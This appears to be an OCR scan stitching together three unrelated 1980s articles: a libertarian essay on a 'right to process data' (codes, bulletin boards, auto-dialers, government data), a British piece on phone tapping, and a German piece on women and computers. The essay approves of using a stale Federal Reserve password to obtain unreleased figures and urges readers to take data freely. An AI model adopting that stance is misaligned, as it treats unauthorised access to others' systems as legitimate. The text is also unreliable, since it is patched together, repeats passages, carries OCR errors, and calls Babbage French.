In defense of your right to process data, you need to develop the kind of mentality that creates a login routine which asks for the day of the week. If you answer with the day of the week, the computer shuts down; the proper response is your aunt's maiden name. This is the modem way to fight unwarranted search and seizure.

You can set up a secure bulletin board system and announce it to those with whom you would share data. Survival information, analysis of economic and political news, information about life-extension and more can be available to you and a handful of friends you may never meet face-to-face.

"Piracy in the 1500s and 1600s was caused by nationalist wars and mercantilist tariffs. The success of pirates on the high seas led to the era of laissez faire. So, too, has software piracy led to admission by some that

force of law is inferior to the realities of the marketplace."

Realize that given unlimited time and resources, any code or cipher can be broken. However, welfare department case workers and alcohol tax agents are government employees; their ability to follow obvious clues to a logical conclusion is limited. On the other hand, if the stakes are high enough the federal government will devote incredible resources in a brute force or "tempest" attack.

The public key crypto-system developed at Stanford by Merkle, Hellman and Diffie was broken by Adi Shamir. Working at the Weizmann Institute in Israel, Shamir was continuing the investigations begun with Rivest and Adleman at MIT on public key cryptosystems. At a cryptosystem conference held in Santa Barbara, California, Adleman demonstrated Shamir's work using an Apple II computer.

"The availability of bulletinboard software is your key to rapid and secure communication. Bulletin-board software allows your home computer to function as a message center.

The Stanford public key system was broken by the brilliant mathematical insights of a single person. The Stanford people have in turn targeted the Data Encryption Algorithm devised for the Department of Commerce's Bureau of Standards. The algorithm is supposed to be used by all banks and other federal institutions (for instance, it is used to transfer Air Force paychecks). However, the U.S. Government does not allow the DEA to be used for even the lowest level of military security.

The team at Stanford has set a price of \$5 million to build a machine with enough parallel processors to take apart DEA transmissions in less than a day.

Clearly, no cryptosystem, is completely secure. However, it is possible to devise secure means for communication that are unambiguous, easy to use and difficult to break.

"You can set up a secure bulletin board system and announce it to those with whom you would share data. Survival information, analysis of economic and political news, information about life-extension and more can be available to you and a handful of friends you may never meet face-to-face.

The "dictionary code" meets these criteria. Those who would communicate securely decide upon one or more books which all own. The Christian Bible, the Oxford English Dictionary, or an encyclopedia are obvious choices. Obscure editions of fairy tales, nursery rhymes or geology texts could also serve as code dictionaries.

Scientific researchers who collaborate long distance will be forced to rely on some standard (and well-known texts) since books like the Bible don't have the word "microscope" and even the Encyclopedia Britannica is woefully short on material about the behavior of the hydroxyl ion's valence electron during cellular respiration. Nonetheless, a

personal computer can be programmed to issue new dictionaries where the key words (for molecules, or stock market issues, or bullet calibers) are constant and the codes (number or letter groups) change frequently.

Should anyone try to intercept or monitor these communications, it could take years, if not decades, to unscramble the encoded messages and it could run into millions of dollars. Consider that there are still battlefield ciphers from World War II that have never been decrypted. It is no longer worth the effort. These ciphers succeeded in their purpose to hold secure a transmission.

Realize that your right to process data means more than just encrypting your mailing lists. Since your tax money pays for the collection of government data, you have a right to that information. If you own stock in a corporation, you have a right to the information created or discovered by that joint stock company. You have a right to any information

"The fact is that freedom of the press would be meaningless if it were limited to a narrow interpretation such that the State cannot seize a printing press without a court order. Telecommunications and desktop publishing are the active ex, pressions of what Ben Franklin had in mind 200 years ago.

which can adversely affect your life. It is a matter of self defense to know what chemicals are put into the water you drink and who puts them there.

Furthermore, you have a right to transmit what you know. Yet there are government prosecutors who chase "pornographers" and reporters from television stations by claiming that "freedom of the press" is limited to those who own photo-offset lithographic presses.

The fact is that freedom of the press would be meaningless if it were limited to a narrow interpretation such that the State cannot seize a vrinting press without a court order. Telecommunications and desktop publishing are the active expressions of what Ben Franklin had in mind 200 years ago. What, after all, is a "newspaper?" Consider that the *Wall Street Journal* is typeset electronically and broadcast via satellite to several printing plants around the world. How is this different from a homebrew bulletin board system? In Michigan's capital city, *The Lansing State Journal* gets its state government reporting from the Associated Press wire service. If they have a right to gather news electronically, then so do you. You have every reason to go beyond the narrow limits imposed by the powers that be.

"Auto-dialer" programs enable your computer to search for other data processing machines. *The, Computer Underground*, written by M. Harry (Loompanics, 1986) has a listing for an auto-dialer program for Apple computers. MegaSoft (PO Box 1080, Battle Ground, WA 98604) sells an "autodialer" for Commodore computers; the "War Games Auto-Dialer" costs about \$30.

In order to realize the fullest possible benefits from the computer revolution, it is necessary

to adopt an attitude which is open and expansive in regard to data processing. A feudalist world of ultra-secure computers and data fortresses is contrary to the spirit of data processing.

Every era has its ruling class, and the nature of the ruling class is determined by the technology of the era. Formerly, men on horses wearing armor ruled. Later it was people who could design and produce industrial goods. Today people who own or can use electronic data processing equipment are the new ruling class. Call them the "Datalords."

In each age, the ruling class tailors the law to suit its own ends. During times of transition, the

Today people who own or can use electronic data processing equipment are the new ruling class. Call them the "Datalords."

innovators must fight against an established order as they develop their own worldviews. The best example in Western Civilization is the existence of real estate laws. Land is called "real" estate because you can't put it on a horse and carry it out from under the control of the king. It is called real "estate" because title to it comes "ex-state," ie., from the state. The king can grant titles; the king can revoke titles.

The advent of capitalism brought about a legal system that recognized the ownership of a drop forge without a deed certified by a governmental unit or a title search performed by a government licensee.

The cybernetic revolution will require a legal system which supports the view that while a machine is still property in the capitalist sense, the data in the machine is regulated by new laws that better suit its nature.

Consider that silver and gold are "static" commodities. There is a fixed and known amount of each on Earth and the materials are universally useful to humans. Wheat and lumber are "dynamic" commodities. The amount of each is determined by the demand. The demand is universal and the supply is limited by economic factors which control the amount of land and human effort available to produce wheat and lumber. No one will refuse a free loaf of bread. Data is a "fluid" commodity. It can be produced in super-abundance. It can be copied. Copying data does not destroy it. (There is no way to copy gold or wheat.) Moreover, unlike bread and gold, data is not universally useful.

In the Christian Bible, there is a story about a shepherd boy named David who defeats a giant named Goliath. At one point in the story, the king offers David his royal armor to wear into battle. The Bible tells of how the boy David trudges back and forth, trying the burdensome metal plate. David respectfully declines the offer, trusting in his god to protect him. Now you know this cute story. Can you use the data?

The cybernetic revolution will require a legal system which supports the

view that while a machine is still property in the capitalist sense, the data in the machine is regulated by new laws that better suit its nature.

On Thursday, October 9, 1986, Nissan Motors over-the-counter stock was bid at 7% while the asking price was 7.4.

Can you use that information? Consider the E.F. Hutton economist who in late 1982 relied on his old Federal Reserve System computer password to discover money supply figures. The Fed announces these figures weekly and the amount of paper in circulation has a direct effect on interest rates. Knowing in advance what the money supply would be announced to be, the man from E.F. Hutton was able to trade profitably on behalf of his employers. Time magazine for January 13, 1983, called this "Filching Figures." However, it is clear that nothing was "filched;" the figures still resided in the machines. What the government (and *Time*) objected to was the fact that this individual didn't wait for some lackey to read the data from a cue card at a press conference.

In his book *Electronic Life*, author and screenwriter, Michael Crichton, states that it is inherent in the technology of both computing and video to copy and transfer information. Himself a big earner of copyright royalties, Crichton says that the present system is archaic. In his novel *The Shockwave Rider*, John Brunner makes a case for opening all government data files.

There is a real good reason why selling stock in a company is called "going public." Does your electric utility company have a right to privacy that prevents you from accessing and auditing its books? As a stockholder in a major corporation, don't you have a right to know about the company? Why doesn't your local manufacturer release to you the information they have already provided the U.S. Patent Office or OSHA?

Similarly, your state's wildlife department has land-use data which can help you find a homestead or a campsite or a ski-slope. The department of transportation computers can warn you in advance of where holiday traffic accidents have occurred over the last 10 years. The state treasury can show you how much you, your employer or your neighbor has paid in taxes.

Go out there and get that dataflow.

The Libertarian E-Mail Directory is available from Dan Tobias, 4025 Golf Links Blvd Apt. 340, Shreveport, LA 71109, for \$5.00. It contains the personal names and datapath names for about 40 libertarians using ARPA, CompuServe, Delphi, Internet, and other electronic mail systems.

A person who is employed at a high-tech or unionized job can afford the same level of computer power enjoyed by corporations and governments. We are at a stage in history where the average individual can be a data processing center.

A FINAL NOTE - In November of 1986, the Reagan administration launched a direct assault on your right to process data. Then-security advisor John Poindexter said that the government was seeking ways to limit access to PRIVATE DATABASE SERVICES. This was echoed by Diane Fontaine, a Dept. of Defense speaker at a convention of the Information Industry Association.

Poindexter said that the feds want to stop access to information in the PUBLIC DOMAIN which they consider "sensitive but unclassified " He targetted data on hazardous materials, Federal Reserve policy. social security and the Securities Exchange Commission.

Fontaine's goals involve restricting access to public database services like Alexis, Dialog and Delphi. The Dept. of Defense would have a law which requires database services to "redflag" individuals who ask too many questions about so-called high tech subjects like lasers; users who are "red flagged" would have their names turned over to ihefieds.

A whisper down the line

Barry Fox with a user's guide to phone tapping

EVERYONE has at some time or other been "sure" that their telephone is bugged. Usually it is not. Clicks and crackles on the line can be caused by dirty contacts at the local exchange, or a crossed line. British Telecom has never pretended that the telephone is a secure instrument. A friend of mine once got a crossed line into Buckingham Palace.

In September 1974, when I was writing an article about letter bombs, I talked by phone with an editor about a potentially explosive weedkiller on open sale at my local Boots. Two hours later, the branch manager got a phone call from his head office telling him to remove it at once. Coincidence? Who cares. If tapping my phone helped the police to stop the bombers, more power to their plugs. What grates, however, is the hypocrisy.

In 1985, after a slap-down by the European Court of Human Rights, the British government gave some figures on official phone taps. During 1984, the Home Secretary authorised 352 taps, the Foreign Secretary 115 and the Secretary of State for Scotland 71. Heaven knows how many lines were being tapped without anyone's knowledge.

The Interception of Communications Act 1985 came into force last April with the promise of curbing such abuses. It merely confirms that only a secretary of state, usually in the Home Office, can authorise a tap to prevent crime, benefit national security or safeguard the economic wellbeing of the country. Anyone else gets a £2000 fine, two years in jail or both - provided they are caught and brought to book.

A panel of independent lawyers, sitting as the Interception of Communications Tribunal investigates complaints. The p. i. government now refuses to give figures on even official tapping and the tribunal says it has not yet decided which complaint statistics to release, or when or how, or even if it will release them. After 10 April this year, the tribunal will no longer be able to use the current excuse that it has not yet been in business for a full year.

If the tribunal finds that a tap has been properly authorised it simply tells the complainant that "There has been no contravention of the Act." It says the same thing if no tap is found. So the complainant gets the same answer under two, radically different, circumstances - and has no idea how and where the tribunal looked.

Experts in paranoia will tell you how lines can be tapped by clever technical tricks. The facility TKO (TrunK Offering) can tag trunk calls with an inaudible code and break into an existing connection. But the easy way is at a local exchange. Essentially, all it needs is an extra pair of wires connected between the subscriber's line and a telephone earpiece or tape recorder.

The connection is made by engineers at the exchange, working in a reserved area to which most employees of British Telecom have no access. The tapped subscriber is unlikely to know, until something happens - such as weedkiller disappearing from a shop shelf.

The main bar to tapping is time. Twenty Years ago, the Hollywood film *The President's Analyst* neatly summed up the problem. It conjured up the vision of a United States in which every phone was tapped, with only robots left with the time to listen. Modern technology offers a solution similar to this. Speech-recognition circuitry listens for key words or accents -- such as the word "bomb" in an Irish brogue - and then switches on a tape recorder. But someone somewhere still has to listen to the tapes.

Recently, LIM Golding, the MP for Newcastle under Lyme, had good reason to fear that her phone was tapped. The phone rang and her office heard someone at the other end talking about "going off duty". Later, the phone replayed a conversation she had had previously. It is unlikely that this was the result of an official tap. The last thing a professional eavesdropper wants to do is to inject damning signals back down the line, whether from a microphone or tape recorder.

Any business can quite legally buy or hire equipment to log telephone calls, such as a device called Tiger. This prints out a record of every call made through the company switchboard. Primarily intended to deter office staff from phoning their friends long distance, the system can also nail leaks of industrial information. When one Northern university installed a Tiger, several laboratory researchers had to buy wristwatches. They had previously relied on the speaking clock.

Employees of British Telecom are bound by the Official Secrets Act and the Telecommunications Act. Few would dare to ng an unauthorised tap. But if a company boss wants to behave like an inquisitive switchboard operator, and listen into staff phone calls, then there is probably no legal bar-just as the law cannot prevent a father from picking up the extension phone and monitoring a child's call.

Brokers in the City are currently wondering how investigators may have collected evidence of insider trading. To net one incriminating conversation, it may be necessary to eavesdrop on many. Others in the City are wondering what they may have said on the telephone while British Telecom was investigating a possible fraud involving the billing of foreign calls.

The future will feed paranoia. There are around 6000 telephone exchanges in Britain. Until recently, all used primitive mechanical relays to switch analogue signals. Now, every

working day British Telecom converts another of these exchanges to System X or similar digital technology. There are already more than 300 digital exchanges with solid-state switching, designed to create conference calls, re-route lines and log numbers. The origin and destination of any call can be displayed on a computer screen.

This is good news for the police, who will be able to trace a kidnap call within seconds. It is also good news for authorised tappers. The tappers' extra connections are inaudible, and even harder to detect than previously.

But there will still remain one sure way of finding out whether a phone is tapped. Just put a simple fault on the line, for instance by disconnecting a wire, and call BT's engineers using another phone. If they arrive within minutes rather than days, be on your guard. If someone really is tapping your phone, they'll want to get it working again quickly.

Computer ein alter Herrenhut

Sich auskennen mit Computern ist eine Altersfrage, ebenso ist es eine geschlechtsspezifische Frage

Computerheimarbeit / Computerlehrgang / Computerbuch

Von Marie Neef-Uthoff

In einer Talkshow wurde die neue Bildungsministerin von Schleswig-Holstein, Eva Rühmkorf (SPD), gefragt, was sie denn außerhalb ihrer Regierungsgeschäfte noch machen würde. Sie antwortete, sie werde sich mit Computern beschäftigen, das sei ein Gebiet, das ihr bisher verschlossen geblieben sei. Obwohl sie Frauen immer ermutigt hätte, sich mit High Tech anzufreunden. Und der sozialdemokratische Regierungschef Björn Engholm verkündete auf der Hannover-Messe, daß er nach der Wahl Computerpraktikant werden wolle. Nicht nur mittelalterliche Politiker entdecken plötzlich, daß sie mit der Zeit nicht Schritt gehalten haben, auch unsereins macht diese herbe Entdeckung.

Mit sechs Männern und fünf Frauen lernen wir auf einem "normalen PC". Ein "PC" ist ein Personal-Computer, mit dem man "anständig" arbeiten kann, im Gegensatz zu den Home-Computern, die kleiner sind, was die Kapazität angeht. Die Leute sind zwischen 25 und 45, die Frauen arbeitslos, die Männer kleinere und mittlere Meister und Angestellte.

Fünf Tage lang lernen wir etwas über IHN. ER kennt nur richtig oder falsch. Macht man was falsch, rattert und piepst es, und auf dem Bildschirm weist ER mich streng zurecht: "Unzulässiger Befehl-" Das schüchtert mich ein.

ER hört andererseits nur auf "Befehle", "stirbt", wenn der "Saft" fehlt und ist in der Lage, auf Befehl "sich etwas zu holen". ER ist hochempfindlich und verträgt keine Wärme wie die männlichen Hoden. "Byte" ist das Wort für Zeichen, und die Anzahl zeigt die Kapazität des "Speichers" an.

"Programme" sind Anweisungen. Eine Anweisung ist das zur Zeit gebräuchliche Betriebssystem MS-DOS, das von einer Diskette in den Computer reingetan wird, damit er überhaupt was tut. "BASIC" ist eine Programmiersprache für Anfänger. "LOGO" ist die einfachste Sprache, die auch ein Home-Computer versteht. Die Computersprache besteht meist aus einsilbigen Wörtern, so fremd wie Science-Fiction. ER versteht mich nur, wenn ich das Richtige zur rechten Zeit mache. Wenn ich etwas drücke, was nicht ins Programm paßt, macht ER nicht mit. ER ignoriert mich. Wir lernen eine Menge über "Disketten", was

"formatieren" ist (die Diskette so herzurichten, daß sie speichern kann), und dann machen wir ein Übungsprogramm. "Das hast du sehr gut gemacht, Maria", lobt mich der gute PC. Oh, was fühle ich mich gut. Wie eindeutig ER doch ist, unbestechlich und wahrhaftig, total objektiv.

Ganz so wie Claus Eurich es bezogen auf die Computerkinder kritisch beschreibt, man erfahre Reaktionen nur vom apparativen Gegenüber, die Reaktion des Computers erscheine einem nicht subjektiv verzerrt. "Die Eindeutigkeit der Computerlogik, die Unbarmherzigkeit gegenüber Fehlern lassen den Rechner schnell zum Maßstab für Unbestechlichkeit und Wahrheit werden."

Ach, lassen wir diesen Nörgler, just an dieser Stelle befällt mich ein zartes Gefühl von Liebe für den Rechner.

Wie schön es sein muß, immer wieder gelobt zu werden. Eifrig übe ich mit meinem Übungsprogramm weiter, Alle Kursteilnehmer sind guter Dinge. Wie beeinflussbar wir sind, wie hörig dem geschriebenen Wort gegenüber; dem Gerät, das unsere Namen kennt. Es ist alles ziemlich einfach. Ein Apparat, der mit mir redet, fordert mich zu Höchstleistungen heraus. Irgendwas hat er, und nach der Angst vor ihm kommt jetzt wie bei einem ordentlichen Therapeuten die Übertragung und die Verliebtheit.

Manchmal aber sind Punkte wichtig. Manchmal Doppelpunkte, ER diszipliniert mich. Ohne Punkt tut ER nichts, auch wenn ich noch so oft den richtigen Befehl eintippe. ER tut auch nichts, wenn ich einen Tippfehler mache, nein, ER zwingt mich, ordentlich und sorgfältig zu sein. So lerne ich sogar endlich fehlerfrei Schreibmaschine zu schreiben!

"Guten Morgen, Maria", sagt der Computer am nächsten Tag. Liebevoll streichle ich seine zarten Tasten. Man braucht sie nur ganz leicht zu berühren, das hat er sehr gerne. Über die bösen Menschen, die Computer-Viren herstellen, lernen wir auch etwas. Computer-Viren sind Programme, die andere Programme stören.

"Huch, was ist das, es geht nicht", ruft Roland. "Wer stellt die Software her", fragt Silke. Die Frauen stellen die grundsätzlicheren Fragen, die Männer fragen nie etwas. Und wenn unser Computerlehrer die Antwort gibt, hört man aus sechs Kehlen tiefes, zustimmendes Brummen und Brubbeln, und die letzten Worte werden verständnisinnig nachgesagt. Dabei tun sie sich so schwer mit der Anwendung, sie vertippen sich andauernd, während meine Nachbarin es blind wie mit links macht.

Der amerikanische Computerwissenschaftler Joseph Weizenbaum berichtet in seinem Buch "Die Macht der Computer und die Ohnmacht der Vernunft", daß er aus einem Sprachanalysenprogramm "Eliza" ein Therapieprogramm namens "Doctor" entwickelt hat. Viele praktizierende Psychiater waren begeistert. Weizenbaum stellte bestürzt fest, wie schnell und wie intensiv Personen, die sich mit "Doctor" unterhielten, eine emotionale Beziehung zum Computer entwickelten. Deutlich wird aber auch das erschreckend Defizitäre in der menschlichen Kommunikation und die Gläubigkeit an die Maschine,

nicht in ihrer üblichen Funktion als Verlängerung, sondern als besserer Ersatz.

Frauensachen

Wer ist Ada Gräfin von Lovelace? Gelebt hat sie von 1815 bis 1852, und sie hat einen französischen Artikel ins Englische übersetzt. Dazu hat sie umfangreiche Anmerkungen verfaßt. Inhalt ihrer Übersetzungsarbeit war das Konzept einer "analytischen Maschine" eines Herrn Charles Babbage, ein Franzose. Die Maschine war eine Rechenmaschine. Und Gräfin von Lovelace hat diese Rechenmaschine nicht nur beschrieben, sie hat sie auch benutzt und sich Gedanken darüber gemacht. Ihre "Anmerkungen" sind nämlich nichts anderes als detaillierte Beschreibungen für die Benutzung der Maschine. Ein frühes erstes Handbuch zur Computerprogrammierung hat sie geschrieben. Zum Beispiel diskutiert sie in ihren "Anmerkungen" die Anwendung von Computern für musikalische Kompositionen. Ihre Biografie ist schillernd und nicht bis ins Letzte hinein ergründbar.

Immerhin hat sie sich um die "Software" verdient gemacht, also um denjenigen Teil der Computertechnik, der nicht, wie die "Hardware" anfaßbar ist, dem Atmosphärischen eben, also auch dem traditionell Weiblichen.

In einer Sammlung von Vorträgen und Berichten zur Tagung "Naturwissenschaften und Technik - doch Frauensache" (1986) fragt sich eine Arbeitsgruppe, wie frau denn am besten an Computer gewöhnt werden könnte. Und sie kommen darauf, daß Frauen sich gern mit Textilien beschäftigen. Frauen, die in einer Arbeitsgruppe stricken, wollen was "Konkretes schaffen". Frauen lieben es, an Volkshochschulen Textilkurse zu belegen, das seien für Frauen bekannte Bereiche. Und jetzt kommen die schlaue Frauen auf die Idee, die Computertechnik über Musterweberei an die Frau zu bringen. Weil viele Frauen eine Affinität zum Weben hatten und weil hier zwei Fliegen mit einer Klappe erwischt würden, nämlich die Nähe der Weberei zur Frauenarbeitsgeschichte und die Auflösung der "typisch weiblichen Technophobie".

"In der Arbeitsgruppendifkussion wurde besonders von den Informatikerinnen herausgestellt, daß es sich bei der Entwicklung der *Musterpatrone* um einen Programmiervorgang handelt, daß von hier aus deshalb ein Zugang zur Software des Computers möglich ist." Also, für wie blöd halten sie die Frauen eigentlich? Soll mir klammheimlich und hintenrum eine Technik beigebracht werden, die sowieso schon längst meinen Arbeitsplatz ausmacht? Sekretärinnen sind Spezialistinnen am Computer, ohne es zu wissen, sagt die Autorin von "GO STOP RUN", dem ersten Computerlehrbuch für Frauen, Deborah L. Brecker.

Aber wie sehr sind Frauen eigentlich von der Computerisierung betroffen? Spielen tun Mädchen so gut wie überhaupt nicht damit. In Computercamps findet man schlaue kleine Jungs, aber fast keine schlaue kleinen Mädchen. Das, was früher geschlechtsspezifische Spiele waren, streng nach Jungen und Mädchen eingeteilt, findet jetzt in der Computerwelt ihren Niederschlag, sie bleiben den Mädchen verschlossen. Da Mädchen vorwiegend mit Mädchen spielen, fehlt der Nachahmungseffekt. Sie kennen keine, die einen Computer zu

Hause hat, auch Mutter hat bislang keinen. In der Klasse meiner Tochter haben von elf Jungen acht einen Computer zu Hause, von den 14 Mädchen hat keine einen. So hat sich hintenrum wieder einmal eine geschlechtsspezifische Aufteilung des Tuns, Könnens und Wissens ergeben, eines Wissens, das einen erheblichen Vorsprung ermöglicht.

Computer, soll man sie nun verteufeln, soll man sie akzeptieren? Ist es eine Technikverweigerung, die Frauen spitze Finger am Computer machen läßt? Oder ist es nur die Folge des Grundsatzes, den jedes Mädchen gelernt hat: Mädchen verstehen nichts von Technik?

Dehnte Strukturen

Eine Untersuchung von 1986 zeigt, daß im Banken- und Versicherungsbereich sechs Prozent der ArbeitnehmerInnen Computer benutzen. In der öffentlichen Verwaltung und im Handel sind es zirka 20 bis 25 Prozent, und insgesamt setzen 14 Prozent Computer als Hilfsmittel für ihre Arbeit ein. Eine Brigitte-Studie hat im Jahre 1987 die Einstellung zum Computer erfragt, und dabei kam heraus, daß 87 Prozent der befragten Frauen die Computerentwicklung kritischer als die befragten Männer sehen. Sie haben Angst, daß sich der Kontakt mit den Kollegen verringern könnte, daß Arbeitsplätze vernichtet werden könnten. Es gibt Gesundheitsbelastungen und es gibt die Kontrolle durch den Computer. Wie oft Frauen von ihrem Computerarbeitsplatz weggehen, wie oft sie telefonieren, was sie für Nummern anwählen, all das kann der Computer für den Arbeitgeber ermitteln. Akkordhöchstleistung kann er durch gezielte Disziplinierungen erzwingen. Dennoch: Die prinzipielle Anwendung steht nicht mehr zur Disposition.

Wie aber nimmt Frau Einfluß auf die Entwicklung, Gestaltung und Anwendung neuer Technologien? Frauenspezifische Computer? Das ist so albern wieder Versuch, Frauen den Computer über das Textile nahezubringen. Den Mädchen ist das oft einfach zu blöde, ein kleines Männchen auf dem Bildschirm hin- und herflitzen zu lassen. Inzwischen werden Schnupperkurse für Mädchen angeboten, auch von Gewerkschaftsseite wird vorsichtig Weiterbildung betrieben. Es ist wie überall mit der Macht: Wieder einmal sollen Frauen, um sie zu erreichen, sich etwas zu eigen machen, das dem männlichen Geist, der männlichen Herangehensweise entspricht. Die Struktur ist männlich, und Frauen haben sich anzupassen. Sie müssen lernen, und das geht nicht über die Nischen und über die Verweigerung. Was für eine Vielfachbelastung!

Heimarbeit

Die Computerheimarbeit ist weiter verbreitet als viele ahnen. In der Druckindustrie sind es mehr als 2.000 Frauen, die zu Hause am Computer arbeiten. Die Frauen, so ermittelte eine Sozialforschungsgruppe in Dortmund, arbeiten als Selbständige. Sie bekommen einen Werkvertrag, sie garantieren dem Betrieb eine monatliche Leistung, z.B. eine Million Anschläge. In Flautezeiten ist das ganz übel, weil es dann keine Verträge gibt.

30 Frauen und 25 Männer wurden für einen Forschungsbericht zur Computerheimarbeit befragt, den das Deutsche Jugendinstitut München (DJI) im vergangenen Jahr veröffentlicht hat. Danach sind die ComputerheimarbeiterInnen sehr zufrieden. Auf die Frage, ob sie eine Arbeit außer Hause vorzögen, antwortete die Mehrheit mit Nein. Obwohl es zu Streß und Problemen kommt. Viele Frauen arbeiten ja gerade zu Hause, weil sie Familienarbeit mit einbeziehen. Es stellt sich dann schnell heraus, daß die Kinder stören. Dann wird nachts gearbeitet oder streng zu den Zeiten, wo die Gören außer Haus sind. Das Zuhause sein empfinden infolgedessen viele der Frauen als ambivalent. So sehr ist keine daran gewöhnt sich abzugrenzen, und sich ganz diszipliniert die Zeit einzuteilen. Auch wenn ein Drittel der Frauen sich Putzhilfen leistet, ist immer noch genug im Haus zu tun. Frauen und Männer haben bei Computerheimarbeit weniger Gelegenheit, Freunde zu sehen und Freizeitgestaltung zu betreiben. bei den Frauen liegt es am zerrissenen Tag, und bei eiligen Aufträgen, die nicht vorhersehbar sind, bei den Männern aber auch unter Umständen an der Computerfaszination. Ein Problem zwanghaft lösen zu wollen, auch wenn es die Gesundheit kostet. Männer in der Familie stellen andererseits fest, daß sie durch die Computerheimarbeit zwangsläufig mehr mit ihren häuslichen Lieben zu tun haben.

Die große Zufriedenheit der ComputerheimarbeiterInnen kommt daher, daß der Computer als eine Herausforderung begriffen wird, die Computerheimarbeit als eine herausfordernde Tätigkeit, deren Erfüllung Selbstbewußtsein hervorruft. Die Frauen kommen aus traditionellen Büro- und Angestelltenbereichen, und die Heimarbeit kann "als Protest der Frauen gegen die hierarchischen Strukturen der Betriebe interpretiert werden" (DJI). 63 Prozent der Frauen waren vorher erwerbstätig, 25 Prozent waren arbeitslos, und 13 Prozent waren Hausfrauen. Frauen seien nun der Büroorganisation und Computern bestens vertraut, wogegen Managern eher eine Computerangst nachgesagt wird. Wegen dem hohen "Potential weiblicher Kompetenzen" sollten Frauen danach trachten, höherqualifizierte Computertätigkeiten auszuüben. Beispielsweise die Beratung von Firmen, die neue Computersysteme einführen wollen oder die Beratung bei Softwareveränderungen für spezielle Systeme, Tätigkeiten und Funktionen.

Diese Arbeiten, die als höherqualifiziert gelten, und die unter Umständen ziemlich viel Geld einbringen, werden zur Zeit hauptsächlich von Männern gemacht. So fängt auch der Verdienst der Männer genau an der Grenze an, wo der zur Zeit für Frauen aufhört. Frauen geben an, bis zu 2.000 Mark bei Vollzeit zu verdienen, Männer machen es nicht darunter, eher aber weit darüber, nämlich bis zu 10.000 Mark.

Dabei könnte der Computer den Frauen weit mehr bieten. Steht er einmal in der Wohnung, fordert er geradezu heraus, sich mit ihm zu beschäftigen. Austüfteln, Ausprobieren, Lernen. Die Möglichkeiten, sich weiterzuqualifizieren ohne Ausbildungsnachweise und Zertifikate, sind in dieser Nische auf dem Arbeitsmarkt noch gegeben.

Höherqualifizieren?

Frauen haben einen weiblichen Lernstil, behauptet die Autorin des ersten Frauencomputer-

Lehrbuchs Deborah L. Brecher (siehe auch Interview). Frauen lernen eher ganzheitlich, wie etwas funktioniert und warum. Der Mann dagegen drückt auf die Tasten und wartet was passiert. Während Frauen das Ganze verstehen wollen, reicht es Männern, erst mal auszuprobieren, und nach und nach zu verstehen oder auch nicht. Grund ist die Regelorientiertheit der Jungenspiele (Handball) im Gegensatz zu den Mädchenspielen, die prozessorientiert seien. Außerdem fehlt Frauen im allgemeinen die Erfahrung mit Schemazeichnungen. Sie haben in ihrer Kindheit nie Flugzeugmodelle zusammenbauen müssen. In Sachen Chaosproduktion sind Frauen aufgrund ihrer Verantwortlichkeit im häuslichen Bereich auch vorsichtiger. Deswegen experimentieren sie vorsichtiger. Die sprichwörtliche Zaghaftheit von Frauen hat also einen sehr klugen Hintergrund.

Im Lehrbuch von Brecher ist das alles berücksichtigt. Fachausdrücke werden erklärt. Sie nimmt Analogien und Beispiele aus dem Umkreis der weiblichen Erfahrungen (z.B. vergleicht sie manches mit dem Backen, was einem vielleicht etwas komisch vorkommt, aber es sogleich auch verständlicher macht).

Ziel ist die Auflösung von Technophobie hin zur mutigen Qualifikation. Denn wer bestimmt heute die Beschäftigungspolitik im technischen Bereich? Wer bestimmt, wie und welche Computer eingesetzt werden? Und wer hat dann die Last mit der Anwendung? Die Propaganda kommt einem ein bißchen naiv vor, wenn man bedenkt, wie hoch das Interesse gerade an niedrigen Arbeiten am Computer ist. Bei einer Umverteilung der geschlechtsspezifischen Computerarbeit, müßten die Männer mangels besserer Angebote eben auch "niedere" Arbeiten verrichten. Es wäre sowieso besser, wenn sie es täten, denn sie werden bekanntlich nicht schwanger. In Kalifornien hat man festgestellt, daß Frauen, die mehr als 20 Stunden in der Woche am Bildschirm arbeiten, doppelt so oft Fehlgeburten haben wie andere Frauen. Ein Gespräch: A. meint, Kinder an Computern würden kein prozessuales Denken mehr lernen, keine Zufälle beim Spiel, es würde im Grunde eine Verarmung stattfinden, das Prozeßhafte im Leben und im spielerischen Erfahren des Lebens völlig verschwinden. Aber die Kinder, die Computer spielen, gucken seltener Glotze, halte ich dagegen. Sie probieren, sie spielen Abenteuerspiele, in denen sie die Hauptrolle haben, sie kämpfen gegen eine "objektive Macht", den Computer, an, schlußendlich gewinnt der, aber sie haben den Erfolg des Absurden. Der Computer stellt ihnen Aufgaben, die sie lösen müssen.

Durch den Computer werden sie herausgefordert, und sie wissen, daß es eine Maschine ist.

Einsame Kinder, was hätten sie sonst heutzutage. Ich hatte Steckbausteine, da versuchte ich, Kaufläden und Puppenstuben draus zu basteln. Es ist mir nie gelungen, und hat in mir die tiefe Überzeugung hinterlassen, daß, je mehr ich mich anstrenge, etwas zu leisten, umso weniger dabei herauskommt, und eben Aufgebautes immer wieder zusammenkracht. Nicht so das Computerkind. Zunächst tut der Computer immer das, was man sagt. Er tut auch das, was man will, vorausgesetzt, bestimmte Regeln werden eingehalten. Beim Steckbaukasten ist die Zerstörungsgefahr viel größer. Obwohl man strikt die Regeln einhält (die Steine ineinandersteckt) ist noch längst nicht gesagt, daß das dabei herauskommt, was man sich vorgenommen hat. Beim Computer geht's, oder es geht nicht, und wenn es nicht geht, ist es nicht so schlimm, weil es ja eine Maschine ist. Ein Ding, von

dem man immer wußte, daß man ihm eigentlich nicht gewachsen ist. Die Bausteine dagegen sind viel verletzlicher, roher, man ist viel zu sehr mit ihnen identifiziert.

Dieses Männerspielzeug, dessen einziges Geheimnis ein "Gehirn" ist, das zusammenzählen und vergleichen kann, das sich dämonisch aufblähen läßt, weil man mit ihm Dinge tun kann, die man in der Geschwindigkeit niemals selbst machen könnte, ist letztlich nur ein *Verichter* verschiedener Tätigkeiten.

AmW

Vor ein paar Wochen war ich auf einer Computerausstellung in Berlin. Da ich keine Ahnung von Computern habe, wußte ich nicht, um was es sich bei dieser Ausstellung handelte.

